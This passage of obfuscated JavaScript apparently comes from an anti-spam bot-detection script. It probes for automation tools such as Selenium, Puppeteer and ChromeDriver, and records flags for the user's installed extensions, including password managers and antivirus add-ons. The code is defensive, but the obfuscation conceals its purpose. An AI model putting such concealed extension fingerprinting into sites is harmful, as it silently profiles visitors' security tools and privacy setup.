_0x589ef5={};_0x589ef5['gpuMedQ']=_0x443a02['gpuMedQ'],_0x589ef5[_0x222cfd(0x9ca,0xa6c,0xa24,0x21b)]=_0x45cbc0['gpuSdQ'],_0x17f8a5['info'](_0x222cfd(0xb18,0xa3a,0xbe9,0x35b)+_0x222cfd(0xbf7,0xd21,0xd78,0x3d9)+_0x222cfd(0xbc8,0xc5e,0x10ca,0x7a8)+':',_0x589ef5);}}const _0x20f1ec=document[_0x1bdd52(0x18d6,0x10e9,0xff1,0xefb)+_0x222cfd(0x133c,0x16ba,0x1320,0x15e1)](_0x222cfd(0x14e0,0x16b9,0x11fd,0x15b5));for(const _0x260287 of _0x20f1ec){if(_0x260287[_0x1bdd52(0x644,0xb9f,0x6ec,0x3a1)+'te'](_0x1bdd52(0x1535,0xcca,0x9fd,0xc47)+_0x222cfd(0xb8c,0x11e1,0x44c,0x126c))||_0x260287['hasAttribu'+'te'](_0x1bdd52(0x184e,0x14ab,0x1230,0x14fe)+'led')){_0x28b914[_0x1bdd52(0x1788,0x1041,0xffc,0xfa0)+_0x222cfd(0xcb6,0x1082,0x612,0x11a3)]['nortonPass'+_0x222cfd(0xcb5,0x545,0x637,0x6d9)+'r']=-0x2084+-0x1425+-0xe*-0x3c3,_0x28b914['pmSupport']|=this[_0x1bdd52(0x8c2,0x716,0x962,0x7ea)+_0x1bdd52(0x646,0x6a2,0xee5,0x1d8)][_0x1bdd52(0x105a,0xea1,0xb74,0x13c8)+_0x1bdd52(0x69d,0xdf1,0xdf6,0xbca)+'r'];!_0x28b914[_0x222cfd(0x842,0x9c3,0x6fe,0xb8d)+_0x1bdd52(0xef4,0x84c,0x6b,0xd3)][_0x222cfd(0x1210,0xaf4,0x1126,0xbfa)+_0x1bdd52(0xb41,0x719,0x998,0xcf0)][_0x222cfd(0x1274,0x18fd,0x11af,0x1353)](_0x1bdd52(0xf54,0xea1,0x1698,0x1763)+_0x1bdd52(0x7b9,0xdf1,0xe45,0x11a3)+'r')&&_0x28b914[_0x222cfd(0x842,0x17,0x33d,0xf0b)+'ata'][_0x1bdd52(0x1719,0x134c,0x1bcb,0x169e)+_0x1bdd52(0xec1,0x719,0x1ca,0x902)][_0x222cfd(0x1383,0x142e,0x1889,0x1a27)]('nortonPass'+_0x222cfd(0xcb5,0xf8e,0xe75,0x856)+'r');break;}}}else try{if(!_0x2b878a||_0x1006d1[_0x222cfd(0x1018,0xd55,0x163d,0x1700)](':')===-(-0x62b+0x1*-0x16fd+-0x5d5*-0x5))return null;let _0x3b3a4c=_0x191759[_0x222cfd(0x13ac,0xb5b,0x13e9,0x1a95)+'e']();const _0x57e104=_0x3b3a4c[_0x222cfd(0x1274,0xc92,0x1960,0x14be)]('.')?_0x3b3a4c[_0x222cfd(0x6c3,0x34a,0x4fc,-0x143)](_0x3b3a4c[_0x1bdd52(0x151a,0x1327,0x1753,0xfe6)+'f'](':')+(-0x9*-0xe9+0x40f*-0x8+-0x2a*-0x94)):null;let _0x5c3d54=[];if(_0x57e104&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x1bdd52(0x11e2,0x104d,0xb1d,0x1479)](_0x57e104)){const _0x30ea06=_0x57e104[_0x222cfd(0xd93,0x6a6,0xe44,0xe2e)]('.')[_0x222cfd(0x605,0x3b9,-0x3a,0x2ac)](_0x53a219=>_0x2fc4c6(_0x53a219,-0x1527+0x229f*-0x1+0x98*0x5e)&0x3c8*-0x8+-0x229+0x2168),_0x1b4871=(_0x30ea06[-0x12*-0x141+-0x2046+0x9b4]<<0x14a2+-0x12e*-0xd+-0x23f0|_0x30ea06[-0x974+0x3*0x97+0x1ec*0x4])[_0x1bdd52(0x1439,0x107b,0x16e4,0x12ba)](-0x2*0x137c+-0x33e+0x2a46),_0x106a26=(_0x30ea06[0x1258*0x1+0x65*0x61+-0x389b*0x1]<<0xc59*0x3+0x10*0x21+0x2713*-0x1|_0x30ea06[0x2381+0x35b*-0x3+0x17*-0x11b])[_0x1bdd52(0x12c9,0x107b,0x15bb,0xf62)](-0x3*0x5a5+-0x2f3*-0x5+0x240);_0x5c3d54=[_0x1b4871,_0x106a26],_0x3b3a4c=_0x3b3a4c[_0x1bdd52(0x8b,0x7ff,0x5f6,0xfd7)](0xc5*-0x1b+-0xb4e+0x2015,_0x3b3a4c[_0x1bdd52(0x1bff,0x1327,0x1921,0xa9d)+'f'](':'));}const _0xbe2c40=_0x3b3a4c['split']('::'),_0x3c163a=_0xbe2c40[-0xced+0x38e+0x95f]?_0xbe2c40[0x1*-0x72e+0x2f9+0x435][_0x1bdd52(0x9a0,0xecf,0x11df,0x10aa)](':')[_0x222cfd(0x518,0x97f,-0xc7,0xa06)](_0x3d941b):[],_0xbbd8d=_0xbe2c40[_0x1bdd52(0x161a,0x16db,0x1ab4,0x1529)]>0x8fd*-0x1+-0xade+0x13dc&&_0xbe2c40[0x234c+-0x1021*0x1+0xb*-0x1be]?_0xbe2c40[0x2*-0xb0f+-0x6f3+0x2*0xe89][_0x222cfd(0xd93,0x6f1,0xf57,0xfc5)](':')[_0x1bdd52(0x5c5,0x654,-0x8e,0x625)](_0x4ff4ea):[];if(_0x5c3d54[_0x222cfd(0x159f,0x1889,0x1393,0x18e1)])_0xbbd8d[_0x1bdd52(0x14b7,0x14bf,0x11e1,0x1494)](..._0x5c3d54);const _0x76cd76=_0x594e25[_0x222cfd(0x5b4,0x376,0x597,0x895)](0xf04+0x187f+-0x2783,-0x3f2+0x1273*-0x1+-0x166d*-0x1-(_0x3c163a[_0x222cfd(0x159f,0xd06,0x1800,0xfbb)]+_0xbbd8d[_0x1bdd52(0xf20,0x16db,0x1640,0x148f)])),_0x2dd5e0=[..._0x3c163a,..._0x473dfc(_0x76cd76)[_0x1bdd52(0xb9b,0x13e8,0x1266,0xf46)]('0'),..._0xbbd8d][_0x222cfd(0x14df,0x1c44,0x1257,0x1d52)](0x1c81+-0xacd+-0x67*0x2c,-0xe74+0x5*0x472+-0x1*0x7be)[_0x1bdd52(-0x102,0x741,0x300,0xac3)](_0x4a9686=>_0x4a9686[_0x222cfd(0xb9b,0xeda,0x1318,0xd9e)](0xee6+0x2068+-0x2*0x17a5,'0')),_0xeafbdb=_0x2dd5e0['slice'](-0x1*-0x773+0xdd2+0xf*-0x16b,-0x1*0x21f3+0x2*0xd3d+-0x77d*-0x1)[_0x1bdd52(0x7c2,0x6b7,0xc6b,0x4ee)](':');return _0xeafbdb;}catch(_0x330b69){return null;}}catch(_0x1bbbea){}}[_0x340362(0x758,0xb70,0x4df,0x32f)+_0x340362(0xddc,0xfdc,0x2e7,0x893)+_0x3f02f1(0x95d,0x508,0x540,-0x39)](){function _0x3ddf47(_0x3561c8,_0x43d5a4,_0x12bb80,_0x3d70fd){return _0x3f02f1(_0x3561c8-0x1d1,_0x3561c8,_0x3d70fd-0x220,_0x3d70fd-0x18);}function _0x5bca08(_0x54cb06,_0x4d9eee,_0x3a2fb1,_0x1c730b){return _0x3f02f1(_0x54cb06-0xbd,_0x1c730b,_0x3a2fb1-0x2b3,_0x1c730b-0x30);}if(_0x5bca08(0x83e,0xbe2,0xe5d,0x14a5)==='kRUTU')_0x2ff74a[_0x5bca08(0x12bc,0xd5e,0x10df,0x112f)]=0x1624*-0x1+0x1*-0x19d5+-0xffe*-0x3,_0x1dbc02(_0x3ddf47(0xb13,-0x16a,-0x304,0x41b)+_0x5bca08(0x47e,0x8fb,0x721,0xf37)+_0x3ddf47(0x148c,0x1032,0x149e,0xd72)+_0x3ddf47(0xbf4,0x19f1,0xb0c,0x1350)+_0x5bca08(0xced,0x5ab,0x693,0x55b)+_0x5bca08(0x169,0xa85,0x655,0x46));else try{if('OoJxG'!==_0x3ddf47(0x11de,0x1486,0x13d3,0xbd6)){const _0x1407b1=new Set(_0x28b914['extensionD'+'ata'][_0x5bca08(0x155e,0x1294,0x119e,0x11d2)+_0x3ddf47(0x6ea,-0x1d2,0x914,0x4d8)]),_0x319669=new Set(_0x28b914[_0x3ddf47(0xec6,0xccb,-0x141,0x73d)+_0x5bca08(0x18f,0x833,0x69e,0x5df)][_0x3ddf47(0xc85,0x17f,0xf9d,0xa32)+_0x5bca08(0x96f,0x1068,0xcde,0xdd2)]);_0x28b914[_0x5bca08(0x39b,0x8a5,0x7d0,0x2f5)+'ata'][_0x5bca08(0xd1b,0x1156,0x119e,0x157b)+_0x3ddf47(0x888,-0x287,-0x270,0x4d8)]=Array[_0x5bca08(0xcb7,0x744,0xd56,0xbd3)](_0x1407b1),_0x28b914['extensionD'+'ata'][_0x3ddf47(0x53b,0x10ab,0x111b,0xa32)+_0x5bca08(0x110c,0xa07,0xcde,0xf0c)]=Array['from'](_0x319669),_0x28b914[_0x3ddf47(0x226,0xf3b,0xc2b,0x9bd)+'ount']=_0x1407b1['size']+_0x319669[_0x3ddf47(0x65c,0xafa,0x26e,0x4b4)];let _0x42d415=-0x2359+-0x385*-0x8+0x731*0x1;if(_0x1407b1['has'](_0x5bca08(0xe0c,0x101a,0xdbb,0x1020)))_0x42d415|=-0x1616+0x969*0x1+0xcae;if(_0x1407b1['has'](_0x3ddf47(0xce8,0xcf3,0x156e,0xce8)))_0x42d415|=0x1*-0x1471+-0x109*0x16+0x2b39;if(_0x1407b1[_0x3ddf47(0x1783,0x138e,0x16cd,0x1134)](_0x5bca08(0xad1,0x1294,0x1272,0x134e)))_0x42d415|=-0x3bb*-0x1+-0xe2*-0x17+0xd*-0x1d9;if(_0x1407b1[_0x5bca08(0x19a4,0x17d2,0x11c7,0x181e)](_0x3ddf47(0x73e,0x1096,0x1524,0xdf9)))_0x42d415|=-0x773+0xda0+0xb*-0x8f;if(_0x1407b1[_0x5bca08(0x169b,0x943,0x11c7,0x18e9)](_0x3ddf47(0xe7,0x7f4,0x418,0x345)))_0x42d415|=-0x26c3+-0x175*-0x6+0x3*0xa07;if(_0x1407b1[_0x3ddf47(0x1504,0x141b,0x13aa,0x1134)](_0x5bca08(0x14fb,0x7f7,0xed4,0x83a)))_0x42d415|=-0xae*0x5+0x1*0x9f5+-0x66f;if(_0x1407b1[_0x5bca08(0x10e5,0x12a0,0x11c7,0xb2b)](_0x3ddf47(0xab8,0x144c,0xbf2,0x111c)))_0x42d415|=-0x249f+-0x234+0x2713;if(_0x1407b1[_0x5bca08(0x1517,0x1a68,0x11c7,0x1801)](_0x5bca08(0xe9a,0xaee,0xf67,0x1754)))_0x42d415|=0x2c5*-0x2+0x137*-0xa+0x123*0x10;if(_0x1407b1[_0x5bca08(0x1338,0x1806,0x11c7,0x95f)](_0x3ddf47(0x11b6,0x192e,0x1788,0x12d8)))_0x42d415|=-0x49*0x79+-0x2218+0x4599;if(_0x1407b1['has']('keepassxc'))_0x42d415|=0x2600+0x10*0x1d+-0x37*0xb0;if(_0x1407b1['has'](_0x3ddf47(0x22c,0xa2b,-0x166,0x722)))_0x42d415|=-0x1249+-0x1*-0xfa3+-0x353*-0x2;if(_0x319669[_0x5bca08(0xa7b,0x184c,0x11c7,0xe56)](_0x3ddf47(0xffc,0xb7f,0x9ff,0x820)))_0x42d415|=this['extensionB'+_0x5bca08(0xaa2,0x324,0x4f4,-0x323)]['grammarly'];if(_0x319669[_0x3ddf47(0x18cc,0x11fa,0xcbe,0x1134)](_0x5bca08(0x9da,0x952,0x7f6,0x83c)))_0x42d415|=this[_0x3ddf47(0xb67,0x422,0xbeb,0x4d5)+_0x5bca08(-0x35,0x752,0x4f4,0xa0f)][_0x5bca08(0x109e,0xa3c,0x7f6,0x43c)];if(_0x319669[_0x3ddf47(0x960,0x1717,0x15d4,0x1134)]('adblock'))_0x42d415|=this[_0x5bca08(0xbed,0x44c,0x568,0x6c7)+'itFlags'][_0x5bca08(0x8bf,0x809,0xc2b,0x42e)];if(_0x319669['has']('darkReader'))_0x42d415|=this[_0x5bca08(0xa2,0x783,0x568,0x7a)+_0x5bca08(0x3a8,0x375,0x4f4,0xa28)][_0x5bca08(0xa25,0x1060,0xdb3,0xab9)];if(_0x319669[_0x3ddf47(0xcab,0x1308,0x15ee,0x1134)](_0x5bca08(0x1792,0x150f,0x10c4,0x1288)))_0x42d415|=this['extensionB'+'itFlags'][_0x3ddf47(0x175d,0x7fc,0xce3,0x1031)];if(_0x319669['has'](_0x3ddf47(0xa80,0x7d2,0xc36,0x10a8)+'in'))_0x42d415|=this[_0x5bca08(0x148,0x398,0x568,0xbd)+'itFlags'][_0x5bca08(0xbd0,0x170c,0x113b,0xe1e)+'in'];if(_0x319669['has'](_0x3ddf47(0x7a1,0xb75,-0x72,0x668)))_0x42d415|=this[_0x3ddf47(0xb60,0x14d,0x9ee,0x4d5)+_0x3ddf47(-0xe6,0xa9a,0x22b,0x461)][_0x3ddf47(-0x21e,0x1c0,-0x194,0x668)];if(_0x319669[_0x5bca08(0x1050,0xc08,0x11c7,0xfc6)](_0x3ddf47(0x532,0x79c,0xe2,0x4ad)+_0x3ddf47(0x12a7,0x1255,0xb69,0xb37)))_0x42d415|=this[_0x3ddf47(0x537,0x1c1,0x79c,0x4d5)+_0x5bca08(0x4ba,0x36f,0x4f4,0xcbd)]['mcafeeWebA'+'dvisor'];if(_0x319669[_0x5bca08(0x1043,0x16f3,0x11c7,0x18b2)](_0x5bca08(0x661,0x9f5,0x9e8,0x598)+'eSecurity'))_0x42d415|=this['extensionB'+_0x5bca08(-0x16f,0x893,0x4f4,0xd02)]['avastOnlin'+_0x3ddf47(0x760,0xc59,-0x14e,0x5ba)];if(_0x319669[_0x5bca08(0xa0a,0xfcd,0x11c7,0x1990)](_0x3ddf47(0x1059,0x160e,0xb52,0x1367)+_0x5bca08(0xcbe,0xd49,0xe65,0x1569)+_0x3ddf47(0x159d,0xc0a,0xe65,0xf10)))_0x42d415|=this[_0x5bca08(0x1d1,0x9b,0x568,0x8fe)+'itFlags'][_0x5bca08(0x15e0,0xcd7,0x13fa,0x1a2b)+_0x3ddf47(0x12b4,0x1352,0xf61,0xdd2)+_0x3ddf47(0x10b5,0x83c,0x14df,0xf10)];if(_0x1407b1['has'](_0x3ddf47(0x1215,0xde2,0x14ff,0xc60)+_0x3ddf47(0xbd8,0x11a9,0x12a5,0xbb0)+'r'))_0x42d415|=this[_0x5bca08(0x874,0x8ae,0x568,0x549)+_0x3ddf47(-0x55,-0x160,0x9e2,0x461)][_0x3ddf47(0xc48,0x1294,0x636,0xc60)+'wordManage'+'r'];if(_0x28b914[_0x5bca08(0xee2,0x152,0x7d0,0xb1e)+_0x3ddf47(-0x99,0xb35,-0x260,0x60b)][_0x5bca08(0xa5b,0x1964,0x1159,0x1539)+_0x5bca08(0x12ac,0x13e9,0xe03,0x1068)])_0x42d415|=this[_0x5bca08(-0x2d4,0x29e,0x568,0x8e2)+_0x3ddf47(0x4f7,0x536,0xc08,0x461)][_0x5bca08(-0xdb,0xd8b,0x5d8,0x661)+_0x5bca08(0xbbd,0xef1,0x126b,0x11a8)];_0x28b914['pmSupport']=_0x42d415;}else this[_0x3ddf47(0x14ce,0xf82,0x714,0xc21)+'t'][_0x5bca08(0x11dd,0x10d5,0xe45,0xa6f)]={};}catch(_0x46419f){}}}class _0x333048{constructor(){this['detectedDr'+_0x46a788(0xe4c,0x639,0x13b3,0x943)]=new Set(),this['detectionS'+_0x46a788(0xcda,0x1561,0x1534,0x11bc)]=-0x106+-0x582*-0x4+-0x1502,this['indicators']=[];const _0x4e5160={};function _0x41da3f(_0x65b923,_0x5176ea,_0x478a22,_0x4cf8fa){return _0x3f02f1(_0x65b923-0x0,_0x65b923,_0x4cf8fa- -0x10f,_0x4cf8fa-0x7d);}_0x4e5160['selenium']=0x1,_0x4e5160[_0x46a788(0x504,-0x2fd,-0x1b7,0x377)]=0x2,_0x4e5160['puppeteer']=0x4,_0x4e5160[_0x41da3f(0xa43,0xc0a,0x802,0xb20)]=0x8,_0x4e5160[_0x46a788(0xab8,0xc25,0xf72,0x87d)+'er']=0x10;function _0x46a788(_0x2159b9,_0x4037a1,_0x18190f,_0x4b3671){return _0x3f02f1(_0x2159b9-0xf3,_0x4b3671,_0x2159b9-0x10d,_0x4b3671-0x1c4);}_0x4e5160[_0x41da3f(0x1e4,-0x4d,0xe12,0x669)+'r']=0x20,_0x4e5160['safaridriv'+'er']=0x40,_0x4e5160['edgedriver']=0x80,_0x4e5160[_0x46a788(0x5c8,0x62d,0x2b7,0x7be)]=0x100,_0x4e5160[_0x46a788(0x25c,0x837,-0x3a5,0x4d8)]=0x200,_0x4e5160['zombie']=0x400,_0x4e5160['htmlunit']=0x800,_0x4e5160[_0x41da3f(0x9e7,0x855,0xf7c,0x10fb)]=0x1000,this[_0x41da3f(0xf55,0x591,0x501,0x7c6)+_0x41da3f(0xeff,0xfc7,0x54f,0xb45)]=_0x4e5160,this[_0x46a788(0x490,0x643,0x2c1,0x57c)]();}[_0x3f02f1(0xa6b,-0x338,0x383,0xbe7)](){function _0x1a3437(_0x47b2a3,_0x1efcdc,_0x149c3d,_0x2c250f){return _0x3f02f1(_0x47b2a3-0x1b0,_0x149c3d,_0x2c250f- -0x285,_0x2c250f-0xbe);}function _0x1d382d(_0x3352eb,_0x457229,_0x3ccba6,_0x1b1259){return _0x340362(_0x3352eb-0xe7,_0x3ccba6,_0x3ccba6-0xdc,_0x1b1259-0x478);}if(_0x1a3437(0x824,0x686,-0x31d,0x2c3)==='ULSvV')_0x5e1739[_0x1a3437(0xaa1,0xb35,0x1332,0xdd9)](_0x1a3437(0x547,0xf30,0xed8,0x7c4)+_0x1d382d(0x32d,0x297,0x987,0x9ac)),this[_0x1d382d(0xa8a,0xc51,0x72,0x564)](_0x1a3437(-0x817,-0x548,-0x5d7,-0x136),'high');else try{_0x1d382d(0xa1c,0x88f,0x4c0,0x6e9)!=='xYIft'?_0x50ba0a[_0x1d382d(0x9e2,0x146d,0x1790,0x1200)](_0x1a3437(0x7d7,0x639,0x11f6,0xa68)+'etection]\x20'+_0x1a3437(0x239,0x45,-0x3f4,-0x1b4)+_0x1d382d(0x2b5,0x220,0x926,0xa1d)+_0x1a3437(0x422,0x131,0x10f8,0x935)+_0x181980+'\x20('+_0x5278f2[_0x1a3437(0xefd,0x42,0xf99,0x6f5)]+('%\x20confiden'+'ce)')):(_0x4a7e75(_0x1a3437(0x12eb,0x1412,0x63c,0xb90)+_0x1a3437(0x769,0xaa0,0x99e,0xa2c)+_0x1d382d(-0xad,0xf16,0xbf1,0x767)+_0x1d382d(0x230,0x3a2,0x84c,0x8cd)),this[_0x1a3437(0x6e4,-0x29d,0x21,0x41d)+_0x1d382d(0x9b5,0x1343,0x13d7,0x1014)](),this[_0x1d382d(0x1433,0xfbd,0xd29,0xf21)+_0x1a3437(0x10b3,0x882,0xed9,0xfdc)](),this[_0x1a3437(0x16e9,0xfcb,0x1622,0xf95)+_0x1a3437(0x204,0x4c5,0x945,0x913)](),this[_0x1d382d(0xd4c,0xc6a,0x15bf,0xf5a)+_0x1a3437(0x114,0x497,0x906,0x335)](),this[_0x1d382d(0x313,0x3d8,-0x137,0x686)+'ntomJS'](),this[_0x1a3437(0x10f,0x7e0,0x133,0x29a)+_0x1a3437(0xdea,0x2cd,0x5b0,0xaf0)](),this[_0x1d382d(0xb2b,0xb68,0x174d,0x13ca)+_0x1d382d(0xc9f,0xc86,0x2ff,0x7b8)](),this['_detectHtm'+_0x1a3437(0x327,0xa2a,0x251,0x405)](),this['_detectGen'+_0x1d382d(0x1572,0xd6b,0xd94,0x10ea)+'tion'](),this[_0x1d382d(0xe9b,0xc8a,0x15d1,0xfeb)+_0x1d382d(-0x127,0xa26,0x2c2,0x792)+_0x1d382d(0x11a5,0x1346,0x1727,0x143b)](),this[_0x1a3437(0x3cd,0x563,0x600,0x24c)+'ToolsProto'+'col'](),this[_0x1d382d(0xb8f,0x1c15,0x1089,0x1423)+_0x1d382d(0x1a89,0xe76,0x18e8,0x15c1)](),this[_0x1d382d(0x16be,0x1dd1,0x1de8,0x15c2)+_0x1d382d(0x8c1,0x5a1,0x6f8,0xac0)+'y'](),this[_0x1a3437(0x72b,-0x426,0x30a,0x373)+_0x1d382d(0xef9,0xdb6,0x1555,0x1293)](),this['_updateSpe'+_0x1d382d(0x1a95,0xd1f,0x1536,0x125e)](),_0x4a7e75('Driver\x20det'+'ection\x20com'+_0x1a3437(0xf9e,0x13db,0x7a7,0xdeb)+_0x1d382d(0x7a1,0x222,0xb38,0x516),this[_0x1a3437(0x4d2,0x6ea,0xbc2,0xa52)+'core'],_0x1d382d(0xee8,0x188e,0x1741,0xfe0),Array[_0x1a3437(0x89f,0x88d,0xfb6,0x81e)](this[_0x1d382d(0xa49,0x942,0x991,0xee6)+_0x1a3437(0x11b5,0x104f,0x712,0xaba)])));}catch(_0x576f3f){!_0x402ce8[_0x1d382d(0xb9a,0x1213,0xdf8,0xa89)]&&(_0x1a3437(0xb32,0x748,0x29f,0x4da)==='cryei'?_0x5994e3[_0x1a3437(0x18c,-0xaf,0x219,0x30d)](_0x1d382d(0x1532,0xf76,0xc8b,0x1247)+_0x1d382d(0x422,0x4e2,0xf4a,0x812)+_0x1d382d(0x5fb,0xcdf,0x1c6,0x8ac),_0x576f3f):_0x46cf37[_0x1a3437(0x8be,-0x2fd,0x986,0x30d)]('[SpamKill\x20'+_0x1a3437(0x4ca,0xd04,0x43b,0x871)+_0x1a3437(0x63a,0xac1,0xaaa,0xa5f)+_0x1a3437(0x1767,0xf5f,0x157f,0xebe)+'ed:',_0x1264a5[_0x1a3437(0x6e6,0x727,0x244,0x439)]));}}[_0x3f02f1(0x38e,0x35d,0x1e0,0xa6c)](_0x3232a7,_0x5858e4=_0x340362(0xf28,0xb71,0xa09,0xbf2)){this[_0x43ad9e(0xad2,0xb41,0x10a7,0x1350)+'ivers'][_0x43ad9e(0x6e4,0xd8f,0x1648,0xfc4)](_0x3232a7);function _0x43ad9e(_0x1a995f,_0x3c91e0,_0x11fb2f,_0x54bd13){return _0x340362(_0x1a995f-0xb6,_0x1a995f,_0x11fb2f-0xd1,_0x3c91e0-0xd3);}function _0x4d28d5(_0x266594,_0x52dce0,_0x3d0d93,_0x943e9a){return _0x340362(_0x266594-0xa9,_0x943e9a,_0x3d0d93-0x1aa,_0x52dce0-0x567);}this['indicators'][_0x43ad9e(0x187d,0x103d,0x18ae,0xbe6)]({'type':_0x43ad9e(0x15b2,0xeb4,0x613,0x15df),'name':_0x3232a7,'confidence':_0x5858e4,'timestamp':Date[_0x4d28d5(0x1a32,0x1463,0x18ec,0x1939)]()}),_0x4a7e75(_0x43ad9e(0x15f9,0xdc8,0x1021,0x1293)+_0x3232a7+_0x4d28d5(0xaf7,0xe8a,0x975,0x5ea)+_0x5858e4+(_0x4d28d5(0xbb,0x646,0x7c1,0xac8)+'e)'));}[_0x340362(0x642,0x31d,0x166,0x580)+'tor'](_0x2ecdc3,_0x577cf9,_0x42cee9=_0x340362(0x612,0xaa3,0xb4c,0x2fa)){function _0xe7fb03(_0x408ede,_0x1f4f5d,_0x282beb,_0x4a0de8){return _0x340362(_0x408ede-0x1ef,_0x282beb,_0x282beb-0xd3,_0x4a0de8-0x5b7);}function _0x17e73c(_0x3b253d,_0x11a90c,_0x2bc61f,_0x35caf6){return _0x340362(_0x3b253d-0x1ae,_0x3b253d,_0x2bc61f-0xd4,_0x2bc61f-0x338);}_0x17e73c(0xc46,-0x132,0x777,0x324)===_0x17e73c(0x4a3,0xc37,0x777,0x238)?this[_0x17e73c(0xc55,0x15dc,0x102f,0xc02)][_0x17e73c(0xfcc,0x17ff,0x12a2,0xf6c)]({'type':_0x2ecdc3,'description':_0x577cf9,'confidence':_0x42cee9,'timestamp':Date[_0x17e73c(0xc81,0x1731,0x1234,0xf37)]()}):(_0x47937c[_0x17e73c(0x92d,0x18d6,0x116d,0xd61)]=!![],_0x1516d0['startText']=_0x2e92dd[_0xe7fb03(0x16dc,0xd31,0x179a,0x1538)]||_0x4c51f6['value'],_0x18b360[_0x17e73c(0x724,0x138,0x481,0xc71)]=_0x2fb8a9[_0x17e73c(0x192c,0x12ba,0x1234,0xbe2)](),_0x3f1e67[_0x17e73c(0x1678,0x1a80,0x126d,0x160a)+_0x17e73c(0x1fa,0x547,0x5c0,0x5b7)]=!![],_0x40cad5(_0xe7fb03(0xe1b,0xec7,0x528,0xa22)+_0xe7fb03(0x3be,0xece,0xfe6,0xa81)+'on\x20'+(_0x187b29[_0xe7fb03(0x1a49,0x1a17,0xc55,0x14fa)]||_0x1b60dd[_0xe7fb03(0x136a,0x12ac,0xbdc,0x1295)])+_0x17e73c(0xcef,0xf78,0xaee,0x852)+_0xc4dafa[_0x17e73c(0x811,0x1bc,0xa70,0x1e0)]+'\x22'));}[_0x340362(0xc4b,0x4fa,0x62a,0x5ae)+_0x3f02f1(0x12bf,0x951,0xc90,0x14a7)](){function _0x518c30(_0x5072fb,_0x1e621a,_0x63f89d,_0x5b46bb){return _0x340362(_0x5072fb-0xba,_0x5072fb,_0x63f89d-0x47,_0x63f89d- -0x1db);}function _0x958f8(_0x29c457,_0x8b336a,_0x5e72ae,_0x42005){return _0x3f02f1(_0x29c457-0x1a0,_0x42005,_0x5e72ae- -0x240,_0x42005-0x7a);}if(_0x958f8(0x376,0xc8c,0x6e3,0x651)===_0x518c30(0x2e5,0x298,0x654,-0x24b)){const _0x187684=[];window['webdriver']!==undefined&&('DSqJe'!=='DSqJe'?(_0x444868[_0x518c30(-0x44c,0x3a5,-0x10e,0x5ed)](),_0x34b166===_0x391bed['length']-(0xe9*-0x11+0x2058+-0x10de)&&_0x462745(()=>{function _0x2f6863(_0x30038b,_0x4000b5,_0x2c0264,_0x1215a2){return _0x518c30(_0x1215a2,_0x4000b5-0xb1,_0x2c0264-0x614,_0x1215a2-0x15d);}function _0x16efcf(_0x5227ae,_0x20a62c,_0x336bfd,_0x1454c0){return _0x518c30(_0x20a62c,_0x20a62c-0xaa,_0x5227ae-0x1f7,_0x1454c0-0x27);}_0x1113e5[_0x2f6863(0x10be,0x166f,0x11c1,0xeb7)](_0x16efcf(0xa85,0x21f,0x805,0x87a)+_0x2f6863(0x1254,0xeb1,0xf3a,0x750)+_0x2f6863(0x589,0x12de,0xa0a,0xd31)+_0x16efcf(0xb5a,0x1300,0x136f,0x7c6)+_0x2f6863(0x170b,0x12bc,0xf95,0x1843)),_0x381ee3[_0x2f6863(-0x164,-0x28a,0x474,-0x19)+_0x16efcf(0xa49,0xa70,0x700,0xfcf)+_0x2f6863(0x1493,0x1522,0x14eb,0x15c6)]();},-0x1161+0x1*0x1d3f+-0x7f6)):(_0x187684[_0x518c30(0x10e3,0x1084,0xd8f,0x152f)](_0x958f8(0x37a,0xd21,0x9a7,0x8af)+_0x958f8(-0x151,0x188,0x10b,-0x3c2)),this[_0x958f8(-0x80d,0x419,-0x60,0xc0)](_0x958f8(0x6e3,0x7f0,0x3fc,0xcb8),_0x518c30(0x76f,0x892,0xa17,0xefb))));window[_0x958f8(0x6ec,0x4dd,0x321,-0x407)+'r_script_f'+'n']&&(_0x187684['push'](_0x518c30(0x4ff,0xb66,0x918,0x19e)+_0x518c30(0x545,0x578,0xdb2,0xd1d)+_0x958f8(0xad,-0x96f,-0x132,-0x1da)),this[_0x518c30(-0x119,0x399,-0xef,-0x5a9)](_0x958f8(0x3c6,0xaf0,0x3fc,0x999),'high'));window[_0x958f8(0x150d,0x1599,0xf3b,0x86a)+_0x518c30(0xc94,0xd8e,0x55a,0x548)+'E']&&(_0x187684[_0x958f8(0x1076,0xa61,0xe1e,0x999)](_0x518c30(0xf15,0xeab,0x918,0xb63)+_0x518c30(0x51,-0x729,-0xb0,-0x7a2)+'che'),this[_0x518c30(0x7d,0x7,-0xef,0xc4)]('selenium',_0x958f8(0x1065,0x7b4,0xaa6,0x1ea)));(window[_0x958f8(0xee6,0x13d1,0xe36,0x160f)+_0x518c30(0x801,0xf79,0xa87,0xfca)]||window[_0x958f8(0x980,0x45e,0x321,-0xcb)+'r_evaluate'])&&(_0x187684['push']('webdriver\x20'+'evaluate\x20f'+_0x958f8(-0x61f,-0x597,0x176,-0x530)),this[_0x958f8(0x5ed,0x10c,-0x60,0x7e5)](_0x518c30(-0x23c,0x2ef,0x36d,0xad5),'high'));window[_0x518c30(-0x7b5,0x8d2,0xf,-0x892)+_0x958f8(0x36d,0x10dc,0x8cb,0xa03)]&&(_0x187684[_0x958f8(0x5cf,0x54c,0xe1e,0xb84)](_0x518c30(0x4dd,0x7bb,0x601,0x6f5)+_0x518c30(0x60d,0x5e8,0x3f7,0x9cb)),this[_0x958f8(0x3d4,0xa4,-0x60,-0x144)]('selenium',_0x958f8(0xe78,0x289,0xaa6,0x8c2)));document[_0x958f8(0x6a9,0x2a5,0x570,0x427)+_0x958f8(0x756,0xe42,0x83a,0x9ac)+'cZLmcfl_']&&(_0x187684[_0x958f8(0x105d,0x684,0xe1e,0x167d)]('chrome\x20dri'+'ver\x20variab'+'le'),this[_0x958f8(-0x667,0x740,-0x60,0x141)](_0x518c30(0x24f,0x4a2,0x6dc,0xd15)+'er',_0x518c30(0x264,0x6e2,0xa17,0xd46)));if(document[_0x958f8(0x218,0x38b,0x9e,-0x3b8)+_0x518c30(-0x6c,0x218,0x345,0xea)]){if(_0x958f8(0x492,0x56b,0x844,0x443)!==_0x958f8(-0x26f,-0x400,0x17c,-0x746))_0x187684[_0x958f8(0xbe0,0x1391,0xe1e,0x1046)](_0x518c30(0x113a,0x1034,0xdda,0xcfd)+_0x958f8(0x518,0x610,0xb16,0xf87)),this['_addDriver'](_0x518c30(0x663,-0x58,0x36d,-0xa8),_0x518c30(0x47a,0x43e,0xa17,0xeb9));else return 